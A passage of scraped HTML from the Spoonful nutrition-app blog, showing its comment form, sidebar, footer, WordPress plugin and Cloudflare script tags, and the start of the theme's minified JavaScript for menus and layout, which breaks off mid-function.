<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2851' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b583ccea4b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="91654a6a5d1223fa3988be67-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
                    </div>

			<!-- .sidebar .widget-area -->
	<aside id="secondary" class="sidebar widget-area" data-sticky="sidebar-sticky">
		<!-- .sidebar-container -->
		<div class="sidebar-container">
			<div id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><img decoding="async" style="width: 100%" src="https://spoonful.sfo3.digitaloceanspaces.com/Home/HowItWorks1.png"></p>
<h4>Need help reading food labels?</h4>
<p>There's an app for that - and it's dietitian approved. Try Spoonful for free today!</p>
<p><a href="https://spoonfulapp.com" style="margin-top: 1.5rem; width: 100%; background-color: #05443E; color: white; font-size: .75rem; padding: 1rem; border-radius: 99px; text-transform: uppercase; display: flex; align-items: center; justify-content: center">Learn More</a></p>
</div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4>Topics</h4>
<ul>
<li><a href="https://blog.spoonfulapp.com/category/gluten-free/">Gluten Free</a></li>
<li><a href="https://blog.spoonfulapp.com/category/low-fodmap/">Low FODMAP</a></li>
<li><a href="https://blog.spoonfulapp.com/category/plant-based/">Plant Based</a></li>
<li><a href="https://blog.spoonfulapp.com/category/updates/">Product Updates</a></li>
</ul>
</div></div>
</div><div id="block-11" class="widget widget_block">
<div class="wp-block-group alignwide"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div></div>
</div>		</div> <!-- end of .sidebar-container -->
	</aside><!-- .sidebar .widget-area --> 	</div>
</div>

            </div> <!-- end of #content -->
                    <footer id="colophon" class="site-footer">
			            			                <div class="site-footer-bottom column-single">
        <div class="container"><div class="widget widget_nav_menu">
    <div id="footer-bottom-menu-container" class="menu-footer-bottom-menu-container"><ul id="footer-bottom-menu" class="menu"><li id="menu-item-2622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622"><a href="https://spoonfulapp.com/products">Products</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://support.spoonfulapp.com">Support</a></li>
<li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2624"><a href="https://blog.spoonfulapp.com/">Blog</a></li>
<li id="menu-item-2623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623"><a href="https://spoonfulapp.com/about">About</a></li>
<li id="menu-item-2620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620"><a href="https://spoonfulapp.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-2621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621"><a href="https://spoonfulapp.com/terms">Terms of Service</a></li>
</ul></div></div>
        </div>
    </div>		</footer>
    <a href="#" class="to-top"></a>
			<a
				target="_blank"
				title="Like"
				href="#"
				class="post-like sharing-like-icon loftocean-like-meta sticky-post-like"
				data-post-id="2851"
				data-like-count="7"
			>
				<i class="fas fa-heart"></i>
				<span>Like</span>
				<span class="like-count count">7</span>
			</a>        </div> <!-- end of #page -->

            <div class="sidemenu light-color">
		<div class="container">
			<span class="close-button">Close</span>                <div class="mobile-menu-logo">
    				<a href="https://blog.spoonfulapp.com/" class="custom-logo-link" rel="home"><img width="160" height="38" src="https://blog.spoonfulapp.com/wp-content/uploads/2022/02/cropped-Spoonful-Logo_Horizontal-Color.png" class="custom-logo wp-image-2539" alt="Logo" decoding="async" srcset="https://blog.spoonfulapp.com/wp-content/uploads/2022/02/cropped-Spoonful-Logo_Horizontal-Color.png 1057w, https://blog.spoonfulapp.com/wp-content/uploads/2022/02/cropped-Spoonful-Logo_Horizontal-Color-300x70.png 300w, https://blog.spoonfulapp.com/wp-content/uploads/2022/02/cropped-Spoonful-Logo_Horizontal-Color-1024x240.png 1024w, https://blog.spoonfulapp.com/wp-content/uploads/2022/02/cropped-Spoonful-Logo_Horizontal-Color-768x180.png 768w, https://blog.spoonfulapp.com/wp-content/uploads/2022/02/cropped-Spoonful-Logo_Horizontal-Color-780x183.png 780w, https://blog.spoonfulapp.com/wp-content/uploads/2022/02/cropped-Spoonful-Logo_Horizontal-Color-600x141.png 600w, https://blog.spoonfulapp.com/wp-content/uploads/2022/02/cropped-Spoonful-Logo_Horizontal-Color-550x129.png 550w, https://blog.spoonfulapp.com/wp-content/uploads/2022/02/cropped-Spoonful-Logo_Horizontal-Color-370x87.png 370w, https://blog.spoonfulapp.com/wp-content/uploads/2022/02/cropped-Spoonful-Logo_Horizontal-Color-255x60.png 255w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 160px) 100vw, 160px" data-loftocean-loading-image="on" />    				</a>
                </div>            <nav id="sidemenu-navigation" class="main-navigation"><ul id="sidemenu-main-menu" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2630"><a href="https://spoonfulapp.com/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2631"><a href="https://support.spoonfulapp.com/">Support</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2632"><a href="https://blog.spoonfulapp.com/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2633"><a href="https://spoonfulapp.com/about">About</a></li>
</ul></nav>                                                			<div class="text">Spoonful Inc. © Copyright 2022. All rights reserved.</div>
            		</div>
	</div>
                <div class="search-screen">
	<div class="container">
		<span class="close-button">Close</span>
		
		<div class="search">
			<form class="search-form" method="get" role="search" action="https://blog.spoonfulapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Hit Enter to Search" name="s" autocomplete="off">
				</label>
				<button type="submit" class="search-submit">Search</button>
							</form>
		</div>
	</div>
</div>
        <style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="91654a6a5d1223fa3988be67-text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https:\/\/blog.spoonfulapp.com\/wp-json\/wp-recipe-maker\/v1\/analytics","manage":"https:\/\/blog.spoonfulapp.com\/wp-json\/wp-recipe-maker\/v1\/manage"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"2851","home_url":"https:\/\/blog.spoonfulapp.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/blog.spoonfulapp.com\/wp-admin\/admin-ajax.php","nonce":"d5cc3b47fa","api_nonce":"ed5af9f0c8","translations":[]};
/* ]]> */
</script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=9.4.3" id="wprm-public-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-content/themes/tinysalt/assets/libs/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-content/themes/tinysalt/assets/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-content/themes/tinysalt/assets/libs/justified-gallery/jquery.justifiedGallery.min.js?ver=3.6.5" id="justified-gallery-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-content/themes/tinysalt/assets/js/front/helper.min.js?ver=2021120901" id="tinysalt-helper-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" id="tinysalt-theme-script-js-extra">
/* <![CDATA[ */
var tinysalt = {"errorText":{"noMediaFound":"No image found"},"fallbackStyles":{"urls":["https:\/\/blog.spoonfulapp.com\/wp-content\/themes\/tinysalt\/assets\/css\/front\/main-fallback.css?version=2021120901"],"handler":"tinysalt-theme-style-inline-css","customStyles":"  .no-touch .tagcloud a:hover, .tagcloud a:focus, .tinysalt-loader #loader-message, .tinysalt-loader #loader, .no-touch .entry-content a:not([class*=\"button\"]):hover, .no-touch .comment-content a:not([class*=\"button\"]):hover, .textwidget a, .widget.widget_calendar a, .entry-content blockquote:before, .site-header .search i.fa, .no-touch .main ul.social-nav li a:hover, .sidemenu .primary-menu > li.current-menu-item > a, .sidemenu .primary-menu > li.current-menu-ancestor > a, .site-header .primary-menu > li.current-menu-item > a, .site-header .primary-menu > li.current-menu-ancestor > a, .no-touch .sidemenu a:hover, .home-widget .section-header .filter a:after, .no-touch .home-widget .section-header .filter a:hover, .cat-links, .posts .post.sticky .post-title:before, .no-touch .posts.style-normal .post-title a:hover, .archive.recipe-index .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button, .no-touch .single .post-navigation .nav-links a:hover .post-title, .no-touch .widget.widget_categories ul li a:hover, .no-touch .widget.widget_archive ul li a:hover, .no-touch .widget.widget_nav_menu ul li a:hover, .no-touch .widget.widget_meta ul li a:hover, .no-touch .widget.widget_pages ul li a:hover, .no-touch .widget.widget_rss ul li a:hover, .no-touch .widget.widget_recent_entries ul li a:hover, .widget.widget_categories ul ul li:before, .widget.widget_nav_menu ul ul li:before, .widget.widget_pages ul ul li:before, .no-touch .widget.widget_recent_comments ul li > a:hover, .widget.tinysalt-widget_posts.small-thumbnail .post-link:hover .post-title, .widget.tinysalt-widget_posts.with-post-number ul li .post-content:before, .site-content .search form i.fa, .widget_search form i.fa, .video-block .video-play-btn, .no-touch #page .wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus, .lo-accordions .accordion-item .accordion-title, #page .products .product .price, .woocommerce nav.woocommerce-pagination ul li .page-numbers, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .no-touch .woocommerce.widget ul.cart_list li a:hover, .no-touch .woocommerce.widget ul.product_list_widget li a:hover, .no-touch .woocommerce.widget.widget_product_categories ul li a:hover, .no-touch .woocommerce.widget.widget_layered_nav ul li a:hover, .woocommerce.widget.widget_product_categories ul li ul li:before, .woocommerce.widget.widget_layered_nav ul li ul li:before, .woocommerce.single.single-product .summary.entry-summary .woocommerce-product-rating a:hover, .woocommerce.single.single-product .summary.entry-summary .product_meta a:hover, .no-touch .woocommerce #reviews #review_form_wrapper .comment-form-rating a:hover, .entry-content .dropcap.dropcap-colorful:first-letter, .wc-block-grid__product .wc-block-grid__product-price, .wc-block-grid__product-price .wc-block-grid__product-price__regular, .wc-block-grid__product-price .wc-block-grid__product-price__value, .no-touch .single .related-posts .related-post .post-title a:hover, .no-touch .comments-area ol.comment-list li .comment-meta .comment-author.vcard b.fn a:hover, .woocommerce .star-rating, .woocommerce #reviews #review_form_wrapper .comment-form-rating a, .wprm-recipe .wprm-recipe-equipment-container ul li:before, .wprm-recipe .wprm-recipe-ingredients-container ul li:before { color: #08a55a; }  .tagcloud a:after, .site-header .primary-menu .sub-menu a:before, .featured-slider.slider-style-3 .meta:before, .featured-slider.slider-style-4 .meta:before, .featured-slider.slider-style-5 .slider-for-wrapper .slider, .more-btn .read-more-btn:before, .more-btn .read-more-btn:after, .no-touch .comments-area ol.comment-list li .reply a:hover, .comments-area ol.comment-list li.bypostauthor > .comment-body b.fn:after, .no-touch .comments-area ol.comment-list li .comment-respond #cancel-comment-reply-link:hover, .widget.widget_calendar table#wp-calendar tbody td a:before, .no-touch .widget.widget_calendar table#wp-calendar tfoot td a:hover, .no-touch .widget-area .widget.tinysalt-widget_social ul.social-nav li a:hover, input[type=\"submit\"], .video-block .video-play-btn:before, .wp-block-tag-cloud a:after, .wp-block-calendar table tbody td a:before, .no-touch .wp-block-calendar table tfoot td a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .no-touch .entry-content .highlight:not(.bottomline):hover, .lo-tabs .lo-tabs-titles, .woocommerce-store-notice, p.demo_store, .woocommerce #page #respond input#submit:not(:hover), .woocommerce #page a.button:not(:hover), .woocommerce #page button.button:not(:hover), .woocommerce #page input.button:not(:hover), .woocommerce #page .added_to_cart:not(:hover), .woocommerce .shop_table a.button:not(:hover), .entry-content .woocommerce button.button:not(:hover), .woocommerce nav.woocommerce-pagination ul li .page-numbers.current, #page p.return-to-shop .button.wc-backward, #page .woocommerce-shipping-calculator .shipping-calculator-form button.button:not(:hover), #page .checkout_coupon .button[name=\"apply_coupon\"]:not(:hover), .no-touch .woocommerce-account .addresses .title .edit:hover, .no-touch .woocommerce-account ul.digital-downloads li .count:hover, .no-touch .entry-content .page-links a:hover, .entry-content .page-links span.post-page-numbers, .search-screen button.search-submit, .wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction:before, .home-widget.product-list .product-image a.button:not(:hover) { background: #08a55a; }  .entry-content .highlight:not(.bottomline) { background: rgba(8, 165, 90, 0.5); }  .widget.tinysalt-widget_cat .cat a .category-name:before { box-shadow: inset 0 -6px 0 #08a55a, 0 2px 0 #08a55a; }  .wc-block-pagination-page--active[disabled] { background-color: #08a55a !important; }  .widget-area .widget h5.widget-title:after, .widget-area .widget.widget_mc4wp_form_widget { border-top-color: #08a55a; }  .tagcloud a, .widget-area .widget h5.widget-title, .comments-area ol.comment-list li .comment-content blockquote, .no-touch .widget.widget_calendar table#wp-calendar tfoot td a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .widget.tinysalt-widget_about .profile-img, .wp-block-tag-cloud a, .no-touch .wp-block-calendar table tfoot td a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .woocommerce-MyAccount-navigation ul li.is-active a { border-color: #08a55a; } @media screen and (max-width: 767px) { .featured-slider.slider-style-5 .slider-for-wrapper { background-color: #08a55a; } }  .featured-slider.slider-style-5 .slider-for-wrapper .slider, .posts.style-overlay.overlay-colorful .featured-img:after { background-image: linear-gradient(to right, #014444, #08a55a); } @media screen and (max-width: 767px) { .featured-slider.slider-style-5 .slider-for-wrapper { background-image: linear-gradient(to right, #014444, #08a55a); } }  .light-color, .home-widget.light-color, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-content form, .entry-content blockquote p, .dark-color .entry-content a.tweet-it:before { color: #052049; }  .light-color, .home-widget.light-color, .primary .article-share .article-share-container, .dark-color .entry-content a.tweet-it:before { background-color: #f7f7f7; }  .dark-color .entry-content a.tweet-it:after { border-top-color: #f7f7f7; }  body, input, select, textarea, .ui-widget, .wp-caption-text, blockquote cite, .primary-menu a, .widget-area .widget-title, .sidemenu .secondary-menu .sub-menu a { font-family: \"Poppins\"; } h1, h2, h3, h4, h5, h6, .site-branding .site-title, .entry-title, .post-title, blockquote, .widget.widget_rss ul li a.rsswidget, .widget.widget_recent_entries a, .widget_recent_comments ul li > a, .post-intro .intro-content, .woocommerce-page.woocommerce-cart .cart-empty, .woocommerce-page.woocommerce-cart .cart-collaterals .cross-sells > h2, .woocommerce-page.woocommerce-cart .cart-collaterals .cart_totals > h2, .sidemenu .primary-menu > li > a, .sidemenu .secondary-menu a, .wprm-recipe-template-tinysalt-roundup-summary .wprm-recipe-name, #page .wp-block-latest-posts a, #page .wp-block-latest-comments .wp-block-latest-comments__comment-link, #page .wp-block-rss__item-title { font-family: \"Merriweather\"; }"}};
/* ]]> */
</script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-content/themes/tinysalt/assets/js/front/main.min.js?ver=2021120901" id="tinysalt-theme-script-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.spoonfulapp.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-content/plugins/tinysalt-extension/assets/js/shortcodes.min.js?ver=2021120901" id="loftocean-shortcodes-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" id="loftocean-front-media-js-extra">
/* <![CDATA[ */
var loftoceanImageLoad = {"lazyLoadEnabled":"1"};
/* ]]> */
</script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-content/plugins/tinysalt-extension/assets/js/front-media.min.js?ver=2021120901" id="loftocean-front-media-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/blog.spoonfulapp.com\/wp-json\/","nonce":"ed5af9f0c8","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-includes/js/api-request.min.js?ver=6.5.3" id="wp-api-request-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-includes/js/wp-api.min.js?ver=6.5.3" id="wp-api-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" id="loftocean-post-metas-js-extra">
/* <![CDATA[ */
var loftocean_ajax = {"url":"https:\/\/blog.spoonfulapp.com\/wp-admin\/admin-ajax.php","like":{"action":"loftocean_post_like"},"load_post_metas_dynamically":"1","current_post_id":"2851"};
/* ]]> */
</script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-content/plugins/tinysalt-extension/assets/js/post-metas.min.js?ver=2021120901" id="loftocean-post-metas-js"></script>
<script type="91654a6a5d1223fa3988be67-text/javascript" id="loftocean-instagram-js-extra">
/* <![CDATA[ */
var loftoceanInstagram = {"class":"tinysalt-widget_instagram","isMobile":"","apiRoot":"https:\/\/blog.spoonfulapp.com\/wp-json\/"};
/* ]]> */
</script>
<script type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-content/plugins/tinysalt-extension/assets/js/instagram.min.js?ver=2021120901" id="loftocean-instagram-js"></script>
<script defer type="91654a6a5d1223fa3988be67-text/javascript" src="https://blog.spoonfulapp.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1716484041" id="akismet-frontend-js"></script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="91654a6a5d1223fa3988be67-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63f725b6994241f196d26546ccccd655","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blog.spoonfulapp.com/wp-content/themes/tinysalt/assets/js/front/main.min.js?ver=2021120901
body_size: 6506
content:
!function(h){"use strict";var l=h(window).innerWidth(),g=h(window).innerHeight(),d=h("body").hasClass("rtl"),c=h("body"),t=(h("#page"),h(".home-widget.tinysalt-bannr.fullwidth.large-banner-special .section-content"));function m(t){t&&t.length&&h.fn.loftoceanImageLoading&&t.loftoceanImageLoading()}function p(){var t=h("#page"),e=h("#page").length?h("#page").offset().left:0;h("#masthead .primary-menu .mega-menu").each(function(){d?h(this).children("ul").css("right",-(t.width()-h(this).offset().left-h(this).outerWidth(!0,!0)+e)):h(this).children("ul").css("left",-(h(this).offset().left-e))}),h("#masthead .sub-menu").length&&h("#masthead .sub-menu").css("display","")}function e(){1024<=l?t.each(function(){h(this).data("custom-height")&&h(this).css("height",parseInt(h(this).data("custom-height"),10)),h(this).data("bg-image")&&h(this).css("background-image",h(this).data("bg-image"))}):t.css({height:"","background-image":""})}tinysalt=tinysalt||{},tinysalt.pages=tinysalt.pages||{},tinysalt.pages.all={loaded:!1,masonry:!1,init:function(){var s=this;this.fix_old_browsers(),this.fix_primary_menu();var i=h(window);i.previousTop=i.scrollTop(),s.maybe_sticky_header(h(window).scrollTop(),!1),s.check_site_footer(),h(window).on("load",function(){s.load(h(this).scrollTop()),s.fix_footer_top_logo()}),h(document).on("tinysalt.window.scroll",function(){var t,e=h(this).scrollTop();2<Math.abs(e-i.previousTop)&&(t=e<i.previousTop,i.previousTop=e,s.scroll(e,t))}).on("tinysalt.window.resize",function(){h(this);h(".site-header").length&&(h(".site-header").removeAttr("data-threhold"),s.scroll(h(this).scrollTop(),!1))})},load:function(t){this.loaded=!0,0<t&&(this.maybe_sticky_sidebar(t,!1),this.maybe_sticky_header(t,!1))},fix_footer_top_logo:function(){var t;!h(".site-footer .site-footer-signup, .site-footer .site-footer-instagram").length||(t=h(".site-footer-top-logo")).length&&t.find(".footer-logo img").length&&t.css("margin-bottom",-t.find(".footer-logo img").outerHeight()/2)},check_site_footer:function(){h(".site-footer .site-footer-signup, .site-footer .site-footer-instagram").length||h(".site-footer-top-logo").css("margin-bottom","")},scroll:function(t,e){this.loaded&&(this.maybe_sticky_sidebar(t,e),this.maybe_sticky_header(t,e))},get_sticky_sidebar_offset:function(){var t=20+(h("body").offset().top-parseInt(h("#page").css("margin-top"),10)),e=h(".site-header");if(e.length&&!e.hasClass("hide")&&e.attr("data-sticky")&&"sticky"==e.attr("data-sticky")){if(e.attr("data-threhold"))return e.attr("data-threhold");var s=(e.find(".header-section.menu-and-misc").length?e.find(".header-section.menu-and-misc"):e.find(".site-header-main")).outerHeight(!0,!0)+t;return e.attr("data-threhold",s),s}return t},maybe_sticky_sidebar:function(t,e){var s;this.loaded&&(s=this.get_sticky_sidebar_offset(),h(document).trigger("tinysalt.sidebar.change",[t,s,e]))},sticky_site_header_threshold:function(){var t=h(".site-header");if(!t.length||t.hasClass("hide"))return 0;if(t.data("sticky-threshold"))return t.data("sticky-threshold");var e=parseInt(t.outerHeight(!0,!0),10)+parseInt(h("#page").offset().top,10);return t.data("sticky-threshold",e),e},maybe_sticky_header:function(t,e){var s,i,a=h(".site-header"),n=h(".site-header-image"),o=n.length?n:h("#content");a.length&&o.length&&a.attr("data-sticky")&&(s=a.attr("data-sticky"),i=this.sticky_site_header_threshold(),n=(a.find(".header-section.menu-and-misc").length?a.find(".header-section.menu-and-misc"):a.find(".site-header-main")).outerHeight(!0,!0),"sticky"==s?!a.hasClass("sticky")&&i<=t?(a.addClass("sticky"),o.css("padding-top",n)):a.hasClass("sticky")&&t<i&&(a.removeClass("sticky"),o.css("padding-top","")):!a.hasClass("is-sticky")&&i<=t?(a.addClass("is-sticky"),o.css("padding-top",n)):!e&&a.hasClass("is-sticky")?a.removeClass("show-header").addClass("hide-header"):e&&a.hasClass("is-sticky")&&i<=t?a.removeClass("hide-header").addClass("show-header"):a.hasClass("is-sticky")&&t<i&&(a.removeClass("is-sticky show-header hide-header"),o.css("padding-top","")))},fix_old_browsers:function(){var t,s,e;tinysalt&&tinysalt.fallbackStyles&&tinysalt.fallbackStyles.handler&&h("#"+tinysalt.fallbackStyles.handler).length&&(e=document.createElement("span"),t=tinysalt.fallbackStyles,e.style.setProperty("--opacity","0.3"),e.style.setProperty("opacity","var(--opacity)"),document.head.appendChild(e),"0.3"!=parseInt(10*getComputedStyle(e).opacity,10)/10+""&&(s=h("#"+t.handler),t.customStyles&&s.after(h("<style>",{type:"text/css",text:t.customStyles})),t.urls&&Array.isArray(t.urls)&&h.each(t.urls,function(t,e){s.after(h("<link>",{href:e,type:"text/css",media:"all",rel:"stylesheet"}))})),document.head.removeChild(e)),!(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))||(e=h("#masthead")).length&&e.find(".site-branding").length&&e.find(".custom-logo").length&&e.find(".custom-logo").attr("width")&&e.find(".site-branding").css({"max-width":e.find(".custom-logo").attr("width")+"px",height:"100%"})},fix_primary_menu:function(){var s,t=h("#masthead #site-navigation > ul > li, #masthead.site-header-layout-3 #main-navigation-right > ul > li");t.length&&t.filter(".menu-item-has-children").not(".mega-menu").length&&(s=parseInt(window.innerWidth-h("#page").offset().left-10,10),t.filter(".menu-item-has-children").not(".mega-menu").on("mouseover",function(t){var e;h(this).hasClass("right")||(e=h(this)).find("ul.sub-menu").each(function(){return d&&h(this).offset().left<parseInt(h("#page").offset().left+10,10)||!d&&h(this).offset().left+h(this).outerWidth(!0,!0)>s?(e.addClass("right"),!1):void 0})}),h(window).resize(function(){s=parseInt(window.innerWidth-h("#page").offset().left-10,10),t.filter(".menu-item-has-children").removeClass("right")}))},process_masonry:function(t,e){var s,i=t&&t.length?t:h(".posts.layout-masonry");i.length&&(((s=this).masonry=i).data("mobile-mode",!1).each(function(){var t,e=h(this);h(this).find(".post").length?(t=[],e.find(".post").each(function(){t.unshift(h(this))}),e.data("post-list",t)):e.data("post-list",!1)}),h(document).on("tinysalt.window.resize",function(){var t=s.is_mobile_device(s.masonry),e=s.masonry.first().data("mobile-mode");t&&!e?s.masonry_mobile_mode(s.masonry):t||i.each(function(){s.masonry_change_column_settings(h(this)),s.masonry_reset_posts(h(this)),s.masonry_desktop_mode(h(this))})}),s.is_mobile_device(i)?s.masonry_mobile_mode(i):e?s.process_desktop_masonry(i):h(window).on("load",function(){s.process_desktop_masonry(i)}))},process_desktop_masonry:function(t){var 